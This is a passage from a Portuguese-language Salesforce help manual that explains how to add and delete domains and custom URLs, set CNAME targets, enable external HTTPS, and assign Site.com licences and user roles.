**1.** Em Configuração, insira *Domínios* na caixa Busca rápida e selecione **Domínios**.

#### **2.** Clique em **Adicionar domínio**.

- **3.** Insira o Nome de domínio.
- **4.** Adicione um certificado se você já tiver configurado um certificado assinado pela CA que suporte esse domínio.
- **5.** Clique em **Salvar**. Como opção, clique em **Salvar e novo** para adicionar vários domínios.

Antes de você alternar o CNAME do seu nome de domínio para apontar para um novo nome de destino, verifique se o novo nome de destino existe no DNS clicando em dig ou em nslookup. A data de criação dos nomes de domínio afeta o destino do seu CNAME:

- **•** Os nomes de domínio que foram adicionados antes da versão Summer '13 geralmente precisam ter seu CNAME ajustado para apontar para o domínio totalmente qualificado, seguido por .live.siteforce.com, em vez de apontar para o subdomínio Force.com da organização. Por exemplo, se seu domínio anterior à versão Summer '13 for www.example.com, o destino do CNAME deverá ser www.example.com.live.siteforce.com, em vez de example.force.com, para que o HTTPS funcione.
- **•** Os nomes de domínio que foram adicionados na versão Summer '13 ou antes dela não têm o ID da organização com 18 caracteres no destino do CNAME.
- **•** Os nomes de domínio que foram adicionados na versão Summer '13 ou depois dela já apontam para o local correto para a configuração do HTTPS em um domínio personalizado.
- **•** Os nomes de domínio que foram adicionados na versão Winter '14 ou depois dela usam um CNAME que aponta para o domínio totalmente qualificado seguido pelo ID de 18 caracteres da sua organização e por .live.siteforce.com. Por exemplo, se

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para exibir domínios:

**•** "Exibir configuração"

Para adicionar domínios:

**•** "Personalizar aplicativo" ou "Exibir configuração", além de uma licença de Editor do Site.com ou "Criar e configurar comunidades"

Para editar ou excluir domínios:

**•** "Personalizar aplicativo"

Para associar certificados a um domínio:

**•** Entre em contato com a Salesforce se você não estiver usando Comunidades. Organizações com Comunidades podem associar certificados a um domínio.

seu nome de domínio for www.example.com e o ID de 18 caracteres da sua organização for 00dxx0000001ggxeay, o destino do seu CNAME deverá ser www.example.com.00dxx0000001ggxeay.live.siteforce.com.

#### CONSULTE TAMBÉM:

[Visão geral do gerenciamento de domínio](#page-4539-0) [Adicionando um URL personalizado](#page-4541-0) [Gerenciando domínios e URLs personalizados](#page-4543-0) [Excluindo um domínio](#page-4545-0) [Excluindo URLs personalizados](#page-4545-1)

## <span id="page-4541-0"></span>Adicionando um URL personalizado

Quando você tiver adicionado domínios à página Gerenciamento de domínio, será possível selecionar seus relacionamentos de domínio e site criando um URL personalizado. Um URL personalizado consiste no domínio e em um caminho personalizado. O mesmo nome de caminho pode ser usado em mais de um domínio, mas não pode ser usado mais de uma vez dentro do mesmo domínio. Ao adicionar um URL personalizado, a / é necessária a indica a raiz. Você pode adicionar um caminho após a /, mas deve pelo menos usar / para indicar a raiz. Por exemplo, se o nome de domínio for https://nossosite.com e o caminho for /produtos, o URL do site será https://nossosite.com/produtos. Se o URL personalizado tivesse sido adicionado à raiz, o URL seria https://nossosite.com.

Se deseja definir um URL personalizado preferencial para páginas autenticadas e emails que se vinculem ao site ou à comunidade, selecione **URL personalizado principal do site**. Isso está disponível apenas no caminho-raiz para os sites Force.com e Comunidades, e não está disponível em todos os sites Site.com. Para Comunidades do Chatter, se você não selecionar um URL principal, o primeiro domínio personalizado https no site é usado para páginas e emails autenticados. Se não houver domínio https personalizado, seu domínio do Force.com é usado.

Para adicionar um URL personalizado:

- **1.** Em Configuração, insira *URLs personalizados* na caixa Busca rápida e selecione **URLs personalizados**. Como alternativa, insira *Domínios* na caixa Busca rápida, selecione **Domínios** e clique no nome do domínio.
- **2.** Clique em **Novo URL personalizado**.
- **3.** Insira um nome de domínio.
- **4.** Insira um nome do site.
- **5.** Insira um caminho exclusivo.
- **6.** Clique em **Salvar**. Como alternativa, clique em **Salvar e novo** para adicionar vários URLs personalizados.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para visualizar URLs personalizados:

**•** "Exibir configuração"

Para adicionar, editar e excluir URLs personalizados:

**•** "Personalizar aplicativo" ou "Exibir configuração", além de uma licença de Editor do Site.com ou "Criar e configurar comunidades"



Exemplo: Na tabela de URLs personalizados, embora o nome do domínio e o caminho apareçam em colunas separadas, é a combinação que compõe o URL real.

## CONSULTE TAMBÉM:

[Visão geral do gerenciamento de domínio](#page-4539-0)

- [Adicionando um domínio](#page-4540-0)
- [Gerenciando domínios e URLs personalizados](#page-4543-0)
- [Excluindo um domínio](#page-4545-0)
- [Excluindo URLs personalizados](#page-4545-1)

## <span id="page-4543-0"></span>Gerenciando domínios e URLs personalizados

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para exibir domínios:

**•** "Exibir configuração"

Para adicionar domínios:

**•** "Personalizar aplicativo" ou "Exibir configuração", além de uma licença de Editor do Site.com ou "Criar e configurar comunidades"

Para editar ou excluir domínios:

**•** "Personalizar aplicativo"

Para associar certificados a um domínio:

**•** Entre em contato com a Salesforce se você não estiver usando Comunidades. Organizações com Comunidades podem associar certificados a um domínio.

É possível usar o Gerenciamento de domínio em Configuração para gerenciar todos os certificados, URLs personalizados e sites ligados a um domínio.

Talvez você queira adicionar um novo URL personalizado a um domínio existente, renomear um domínio ou excluir um URL personalizado de um determinado domínio. A página Detalhes de domínio permite gerenciar os domínios e os URLs a partir de uma página. A seção superior contém informações sobre o domínio e os certificados. A seção inferior contém a lista relacionada aos URLs personalizados no domínio. Nessa página, é possível:

- **•** Editar o nome e certificado do domínio. Clique em **Editar** na seção Detalhes de domínio.
- **•** Excluir o domínio. Clique em **Excluir** na seção Detalhes de domínio.
- **•** Adicionar novos URLs personalizados. Clique em **Novo URL personalizado**
- **•** Editar URLs personalizados existentes. Clique em **Editar** em uma linha de URL personalizado.
- **•** Excluir URLs personalizados. Clique em **Excluir** em uma linha de URL personalizado.
- **•** Exibir site, se tiver sido publicado. Clique em **Exibir** em uma linha de URL personalizado.
- **•** Pular para um site. Clique no nome do site abaixo do Rótulo do site.
- **•** Pular para um certificado anexado. Clique no nome do certificado ao lado de Certificado e chave.
- **•** Ver se o domínio tem o HTTPS externo ativado. Somente domínios que não apontam para o destino do CNAME *seudomínio*.*IDde18caracteresDaSuaOrganização*.live.siteforce.com têm essa opção disponível.

Nota: Não é possível editar um nome de domínio usado por uma comunidade.

Para acessar a página Detalhes de domínio:

- **1.** Em Configuração, insira *Domínios* na caixa Busca rápida e selecione **Domínios**.
- **2.** Na coluna Nome de domínio, clique no nome.
- Nota: Se seu domínio tiver sido configurado para usar http e você editá-lo usando https, será necessário republicar seus sites do Site.com.

#### CONSULTE TAMBÉM:

[Visão geral do gerenciamento de domínio](#page-4539-0) [Adicionando um URL personalizado](#page-4541-0) [Excluindo URLs personalizados](#page-4545-1) [Ativar HTTPS externo em um domínio](#page-4546-0)

## PERMISSÕES DO USUÁRIO

#### Para visualizar URLs personalizados:

**•** "Exibir configuração"

Para adicionar, editar e excluir URLs personalizados:

**•** "Personalizar aplicativo" ou "Exibir configuração", além de uma licença de Editor do Site.com ou "Criar e configurar comunidades"

# <span id="page-4545-0"></span>Excluindo um domínio

É possível excluir domínios da sua organização usando a página Gerenciamento de domínio.

Não é possível excluir um domínio ligado a um site publicado. Será preciso cancelar a publicação de todos os sites anexados ao domínio antes de excluí-lo. No caso de sites Force.com, o domínio é excluído imediatamente e os usuários não têm mais acesso a nenhum site conectado a esse domínio. Mas, no caso dos sites do Site.com, o domínio permanece ativo até você republicar o site.

Para excluir um domínio da sua organização:

- **1.** Em Configuração, insira *Domínios* na caixa Busca rápida e selecione **Domínios**.
- **2.** Clique em **Excluir** ao lado do nome de domínio.
- **3.** Clique em **OK**.

Ao excluir um domínio com um site não publicado anexado, isso também exclui o URL personalizado associado a esse site.

<span id="page-4545-1"></span>CONSULTE TAMBÉM:

[Visão geral do gerenciamento de domínio](#page-4539-0)

# Excluindo URLs personalizados

É possível excluir URLs personalizados da sua organização usando a página Gerenciamento de domínio.

Não é possível excluir um URL ligado a um site publicado. Será necessário cancelar a publicação do site anexado ao URL personalizado antes de excluí-lo. No caso de sites do Force.com, o URL é excluído imediatamente e os usuários não têm mais acesso a nenhum site conectado a esse URL. Mas no caso dos sites do Site.com, o URL permanece ativo até o site ser republicado.

Para excluir um URL de um domínio:

- **1.** Em Configuração, insira *URLs personalizados* na caixa Busca rápida e selecione **URLs personalizados**.
- **2.** Clique em **Excluir** ao lado do nome do URL.
- **3.** Clique em **OK**.

CONSULTE TAMBÉM:

[Visão geral do gerenciamento de domínio](#page-4539-0) [Gerenciando domínios e URLs personalizados](#page-4543-0) **EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para excluir domínios:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para visualizar URLs personalizados:

**•** "Exibir configuração"

Para adicionar, editar e excluir URLs personalizados:

**•** "Personalizar aplicativo" ou "Exibir configuração", além de uma licença de Editor do Site.com ou "Criar e configurar comunidades"

## <span id="page-4546-0"></span>Ativar HTTPS externo em um domínio

A ativação do HTTPS externo em um domínio permite que a Salesforce use o domínio nas referências seguras para os sites que estão associados a esse domínio, como em URLs que aparecem dentro de uma mensagem de email de uma Comunidade do Salesforce. Esse recurso é útil para sites que requerem autenticação, como sites de comunidade, sites de portal ou qualquer tipo de site em que a confidencialidade, a proteção contra eavesdropping ou a proteção contra spoofing sejam importantes.

Essa opção é destinada a domínios que usam uma rede de entrega de conteúdo (CDN) ou ponto final diferentes de Salesforce para servir HTTPS.

Você pode ativar HTTP externo em qualquer domínio que não aponte para o destino do CNAME

*seudomínio*.*IDde18caracteresDaSuaOrganização*.live.siteforce.com.

Quando ativado, e quando o registro DNS do domínio não é um CNAME que aponta para o subdomínio live.siteforce.com desse domínio, o Salesforce pressupõe que o domínio suporta conexões seguras.

Quando desativado ou quando o registro DNS do domínio é um CNAME que aponta para o subdomínio live.siteforce.com esperado desse domínio, o Salesforce pressupõe que o domínio não suporta conexões seguras.

Não é possível ativar o HTTPS externo quando você adiciona um novo domínio, somente ao editar um domínio existente.

Para ativar o HTTPS externo em um domínio, clique em **Editar** na página da lista de domínios ou na página de detalhes de um domínio e, em seguida, selecione Ativar HTTPS externo.

Se o domínio no qual você está ativando HTTPS externo abranger apenas URLs personalizados Site.com não pertencentes à comunidade, você deve publicar manualmente os sites Site.com afetados usando o Site.com Studio, para que essa alteração entre em vigor para esses sites. Se houver pelo menos um site de comunidade ou pelo menos um site Force.com no mesmo domínio de um site Site.com não pertencente à comunidade, a publicação das alterações nesse trecho com HTTPS externo ativado ocorre automaticamente no domínio em questão.

#### CONSULTE TAMBÉM:

[Gerenciando domínios e URLs personalizados](#page-4543-0) [Visão geral do gerenciamento de domínio](#page-4539-0)

# Visão geral do Community Builder (Site.com) e dos sites do Force.com

## Community Builder (Site.com)

O [Community Builder](#page-3072-0) é uma ferramenta intuitiva e conveniente para personalizar a sua comunidade. O Community Builder permite criar uma comunidade com base em um modelo pré-configurado e, em seguida, aplicar a identidade visual, editar páginas, atualizar o modelo e publicar alterações por meio de uma interface fácil de usar.

Veja o que pode ser feito com o Community Builder:

- **•** Use um dos serviços de autoatendimento Koa, Kokua ou Napili para criar uma comunidade de autoatendimento responsiva com facilidade.
- **•** Use o modelo Aloha para criar Iniciador de aplicativos configurável.
- **•** Projete páginas com marca perfeitas em termos de pixel.
- **•** Crie páginas públicas que qualquer um possa acessar ou adicione páginas privadas como uma guia dentro da sua comunidade.
- **•** Crie e itere rapidamente usando elementos de página reutilizáveis de arrastar e soltar.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

- **•** Use formulários prontos para criar formulários de web-to-lead ou coletar feedback do cliente.
- **•** Crie páginas conduzidas por dados, como catálogos de produto ou outras listagens, usando os dados da organização.
- **•** Defina uma página inicial e configure suporte a vários idiomas para sua comunidade no Site.com Studio, um sistema de gerenciamento de conteúdo da web que fornece opções adicionais de configuração. O Site.com Studio pode ser facilmente acessado em Gerenciamento de comunidade.

## Sites do Force.com

Adequado para desenvolvedores com experiência no uso do Visualforce, os sites do Force.com permitem que páginas personalizadas e aplicativos da web sejam criados herdando recursos do Force.com incluindo analítica, fluxo de trabalho e aprovações, além de lógica programável. Assim, se seu objetivo é criar sites programaticamente usando Apex e APIs, os sites do Force.com é o produto para você. Veja o que pode ser feito com o Force.com:

- **•** Crie páginas públicas com marca que qualquer um possa acessar.
- **•** Aproveite o Visualforce para criar páginas privadas que possam ser adicionadas como uma guia dentro da sua comunidade.
- **•** Escreva seus próprios controladores, ou extensões de controladores, usando o código Apex.
- **•** Crie um login personalizado ou páginas com autorregistro.
- **•** Crie aplicativos da web dinâmicos, como um aplicativo de gerenciamento de compromisso.

## Resumo dos recursos

Ainda não tem certeza de qual produto escolher? Consulte esta tabela para saber mais sobre os recursos de cada produto.





\*Disponível no Community Builder somente para usuários de Comunidades.

## <span id="page-4548-0"></span>Site.com

## Visão geral do Site.com

O Site.com é um sistema de gerenciamento de conteúdo (CMS) na web que facilita a criação rápida, dinâmica e acionada por dados de páginas da web, a edição de conteúdo em tempo real e o gerenciamento de sites. Na [guia Sites.com](#page-4559-0) do aplicativo Site.com, você pode abrir o Site.com Studio, que fornece um ambiente dedicado separado para criar e editar sites personalizados e perfeitos. Os administradores e designers do site podem criar e estilizar páginas da web e adicionar recursos, como menus de navegação, imagens e áreas de texto usando elementos de páginas com o recurso arrastar e soltar ao mesmo tempo em que garantem que as páginas do site correspondam à aparência da marca da empresa. E os contribuintes de conteúdo, como usuários de marketing, podem navegar e atualizar o conteúdo do site diretamente em um ambiente simplificado do Site.com Studio. Além disso, os sites criados com o Site.com têm a vantagem de serem executados na infraestrutura global confiável do Salesforce.

 $\mathbf Z$ Nota: Os recursos disponíveis no Site.com Studio variam dependendo se você é um [administrador, designer ou contribuinte do site](#page-4553-0).

Os exemplos a seguir ilustram algumas formas de usar o Site.com:

- **•** Criar um site de eventos Anunciar eventos futuros, como grandes inaugurações, lançamentos, promoções em um site de eventos público.
- **•** Promover novos produtos Lançar novos produtos no mercado com um site promocional que ajuda a direcionar as vendas.
- **•** Publicar uma pergunta frequente de suporte Fornecer informações úteis a um site público no qual os clientes possam ver soluções a seus problemas.
- **•** Criar microsites e páginas de destino Criar páginas de destino temporárias ou microsites direcionados para campanhas de marketing.
- **•** Crie um site de recrutamento—Publique oportunidades de trabalho em um site público e permite que os visitantes enviem cadastros e currículos.
- **•** Publique um catálogo de produtos Liste todos os produtos de sua empresa em um site público, com números de modelo e preços atuais disponíveis dinamicamente em sua organização.
- **•** Publique press releases da empresa—Publique os press releases de sua empresa e classifique por data de publicação.

### Requisitos do sistema

Para usar o Site.com Studio, nós recomendamos:

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

- Mozilla® Firefox® ou Google® Chrome para obter um melhor desempenho. As versões 6.0 e 7.0 do Windows® Internet Explorer® não são suportadas.
- **•** Desativar a extensão Firebug do Firefox, se estiver instalada, pois pode afetar o desempenho.
- **•** Uma resolução mínima de 1024x768 para o navegador.

#### CONSULTE TAMBÉM:

[Configurando usuários do Site.com](#page-4550-0) [Planejando e implementando um site do Site.com](#page-4556-0) [Usando o Site.com Studio como administrador ou designer do site](#page-4560-0) [Usando Site.com Studio como contribuinte](#page-4561-0)

## <span id="page-4549-0"></span>Configurando usuários do Site.com

## Sobre as licenças de recursos do Site.com

Para acessar o Site.com, cada usuário da sua organização deve ter uma licença de recurso do Site.com.

- **•** A licença do recurso de Editor do Site.com permite que o usuário acesse o Site.com Studio para criar e estilizar sites, controlar o layout e a funcionalidade de páginas e elementos de páginas, e adicionar e editar conteúdo.
- **•** A licença do recurso de Contribuinte do Site.com permite que o usuário acesse o Site.com Studio somente para editar o conteúdo do site.

Considere o que seus usuários precisam fazer em um site e compre as licenças de recurso de acordo. Consulte a [tabela de recursos do Site.com](#page-4553-1) para ver uma lista completa dos recursos de cada licença de recursos. Após comprar licenças de recurso, você pode [configurar usuários do Site.com.](#page-4550-0)

Você pode exibir o número de licenças de recursos atribuídas no perfil da organização.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

Nota: As organizações que usam as edições Performance, Unlimited ou Enterprise devem adquirir as licenças de recursos de Editor do Site.com e Contribuinte do Site.com separadamente. Além disso, uma licença de Site publicado do Site.com é necessária para cada site publicado na Internet. Para obter informações sobre como adquirir licenças do Site.com, entre em contato com a Salesforce.

As organizações com Developer Edition contêm duas licenças de recursos de Editor do Site.com e uma de Contribuinte do Site.com. As organizações com a Edição Developer não podem publicar sites.

Os usuários de comunidades com a permissão "Criar e configurar comunidades" são atribuídos à função de administrador do site em um site Site.com de uma comunidade. Para permitir que os usuários das Comunidades sem a permissão editem o site, é necessário comprar e atribuir uma licença do recurso de Editor do Site.com ou de Contribuinte do Site.com e atribuir um papel de usuário ao nível do site.

#### CONSULTE TAMBÉM:

[Sobre papéis do usuário do Site.com](#page-4551-0) [Gerenciando usuários e papéis do Site.com](#page-4552-0)

## <span id="page-4550-0"></span>Configurando usuários do Site.com

Antes que os usuários possam acessar o Site.com, é preciso alocar a licença de recurso do Site.com a cada usuário e designar um papel de usuário ao nível de site. Os recursos disponíveis ao editar um site no Site.com Studio variam dependendo dessas configurações.

Primeiro, repasse a [tabela de recursos do Site.com](#page-4553-0) para obter informações detalhadas sobre a licença do recurso, as permissões e o papel necessários para cada usuário.

Após determinar o nível de acesso apropriado necessário:

- **1.** Aloque uma licença de recurso para o usuário editando o perfil dele. Para alocar:
	- **•** Uma licença do recurso de Editor do Site.com, marque a caixa de seleção Usuário Editor do Site.com.
	- **•** Uma licença do recurso de Contribuinte do Site.com, marque a caixa de seleção Usuário Contribuinte do Site.com.

Depois de alocar a licença de um recurso, os usuários poderão acessar o Site.com no menu de aplicativo Force.com no cabeçalho do Salesforce.

- Nota: Se as caixas de seleção não forem exibidas, verifique se o Site.com está ativado para a organização. Consulte [Sobre as licenças de recursos do Site.com](#page-4549-0) na página 4544.
- **2.** Confirme se a permissão "Exibir configuração" está ativada. Todos os usuários que criam ou editam sites no Site.com Studio precisam dessa permissão.
- **3.** Além disso, certifique-se de que ao menos um usuário na sua organização tenha a licença de recurso do Site.com e a permissão "Gerenciar usuários". Dessa forma, alguém sempre pode realocar os papéis de usuário se os usuários de um site forem excluídos acidentalmente.

Cuidado: A permissão "Gerenciar usuários" é poderosa. Ela permite que o usuário gerencie todos os outros usuários da sua organização e não apenas no Site.com.

**4.** [Adicione usuários e atribua papéis de usuário](#page-4552-0) em um site. (Quando um usuário com a licença do recurso de Editor do Site.com cria um site, ele é automaticamente alocado com o papel de administrador do site ao nível do site.)

A licença de recurso, as permissões e o papel determinam o que um usuário pode fazer em cada site. Por exemplo, para criar um usuário administrativo que possa gerenciar todos os sites na organização, atribua a licença do recurso de Editor e o papel de administrador do site no nível de site.

Para usuários que precisam apenas de acesso limitado para editar o conteúdo do site, mas não de acesso administrativo, atribua a licença do recurso de Contribuinte e o papel de contribuinte no nível do site.

Já para criar um usuário que possa gerenciar papéis em um site, mas não publicar, atribua a licença do recurso de Editor, a permissão "Gerenciar usuários" e o papel de designer no nível do site.

CONSULTE TAMBÉM:

[Sobre papéis do usuário do Site.com](#page-4551-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar ou editar usuários:

**•** "Gerenciar usuários internos"

## <span id="page-4551-0"></span>Sobre papéis do usuário do Site.com

Cada usuário do Site.com deve ter uma função de usuário atribuída no nível do site que controle o que cada usuário pode fazer no site. Os usuários podem ter apenas um papel por site, mas seus papéis podem variar entre sites. Por exemplo, uma pessoa pode ser um administrador do site em um site e um contribuinte em outro.

Para gerenciar papéis de usuário em um site, é necessário ser o administrador do site para aquele site ou ter uma licença de recurso do Site.com e a permissão "Gerenciar usuários".

Nota: Os usuários de comunidades com a permissão "Criar e configurar comunidades" são atribuídos à função de administrador do site em um site Site.com de uma comunidade. No entanto, elas não são exibidas na seção Papeis do usuário na guia Visão geral do Site.com Studio.

Os usuários podem ter um dos três papéis no nível do site:

- **•** Administrador do site Administradores do site são usuários que podem criar e gerenciar todo o conteúdo do site. Eles podem criar sites, modelos, folhas de estilo e páginas e também configurar domínios, publicar sites e atribuir papéis de usuário. Este papel requer a licença do recurso Editor do Site.com.
- **•** Designer Os designers possuem o mesmo controle sobre o conteúdo do site que os administradores do site, mas não podem gerenciar domínios nem publicar sites. Por padrão, eles não podem atribuir papeis a menos que possuam a permissão "Gerenciar usuários". Este papel requer a licença do recurso Editor do Site.com.
- **•** Contribuinte Os contribuintes possuem o acesso mais restrito ao conteúdo e normalmente podem apenas editar texto e imagens da página. Por padrão, eles não podem atribuir papeis a menos que possuam a permissão "Gerenciar usuários". Esse papel requer a licença do recurso Contribuinte do Site.com.

Consulte a [tabela de recursos do Site.com](#page-4553-1) na página 4548 para obter uma lista detalhada dos recursos de cada papel do usuário.

#### CONSULTE TAMBÉM:

[Gerenciando usuários e papéis do Site.com](#page-4552-0) [Configurando usuários do Site.com](#page-4550-0) [Configurar o modo de exibição do Studio do contribuinte](#page-4642-0) [Sobre as licenças de recursos do Site.com](#page-4549-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## <span id="page-4552-0"></span>Gerenciando usuários e papéis do Site.com

Após criar um site, é possível adicionar outros usuários e atribuir papéis a eles. Se não tiver [atribuído](#page-4549-0) [licenças de recurso do Site.com](#page-4549-0) aos seus usuários, não poderá adicioná-los ao site.

Nota: Os usuários de comunidades com a permissão "Criar e configurar comunidades" são atribuídos à função de administrador do site em um site Site.com de uma comunidade. No entanto, elas não são exibidas na seção Papeis do usuário na guia Visão geral do Site.com Studio.

Ao atribuir um papel de usuário, certifique-se de adicionar um que seja compatível com a licença do Site.com do usuário. Quando os usuários fazem login no Site.com, suas licenças são verificadas em relação ao papel atribuído a eles no nível do site. Se a licença não permite as permissões associadas com o papel, são concedidas ao usuário as permissões associadas com a licença. Por exemplo, se um usuário possui a licença de recurso de Contribuinte do Site.com, mas recebeu o papel de administrador do site, ele terá apenas as permissões de Contribuinte, independente do papel atribuído.

Para adicionar usuários e atribuir papéis:

- **1.** Na guia Visão geral do Site.com Studio, clique em **Configuração do site** > **Papéis do usuário**.
- **2.** Clique em **Adicionar usuários**.
- **3.** Na seção Usuários disponíveis, destaque o usuário que você deseja adicionar.
- **4.** Selecione o papel na lista suspensa Adicionar como.
- **5.** Clique na seta para passar o usuário para a seção Usuários selecionados.
- **6.** Clique em **Salvar**.

Para excluir usuários:

- **1.** Na visualização Funções do usuário, selecione o usuário.
- **2.** Clique em  $\bullet \bullet \bullet$  > **Remover**.
- **3.** Clique em **OK**.

Para alterar o papel de um usuário:

- **1.** Na visualização Funções do usuário, passe o mouse sobre a função do usuário.
- **2.** Clique na seta para exibir todos os papéis.
- **3.** Selecione o novo papel.

Para excluir ou alterar o papel de um grupo de usuários ao mesmo tempo, use as Ações em massa.

- **1.** Na visualização Funções do usuário, marque a caixa de seleção ao lado do nome de cada usuário.
- **2.** Clique em **Ações em massa**.
- **3.** Selecione a ação.
- **4.** Clique em **Aplicar**.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para gerenciar usuários do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site atribuído no nível do site



Nota: Ao atualizar os papéis de diversos usuários de uma vez, você pode atribuir somente o mesmo papel a todos os usuários selecionados.

#### CONSULTE TAMBÉM:

[Configurando usuários do Site.com](#page-4550-0) [Configurar o modo de exibição do Studio do contribuinte](#page-4642-0) [Planejando e implementando um site do Site.com](#page-4556-0) [Sobre os recursos do Site.com](#page-4553-0)

## <span id="page-4553-0"></span>Sobre os recursos do Site.com

Os recursos disponíveis ao editar um site no Site.com Studio variam dependendo da sua [licença](#page-4549-0) [de recurso do Site.com](#page-4549-0) e também do seu [papel de usuário](#page-4551-0) para esse site específico.

Esta tabela lista as licenças de recurso, permissões e papéis necessários para muitos dos recursos do Site.com Studio.

**Z** Nota:

- **•** Os usuários de comunidades com a permissão "Criar e configurar comunidades" são atribuídos à função de administrador do site em um site Site.com de uma comunidade.
- <span id="page-4553-1"></span>**•** Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.

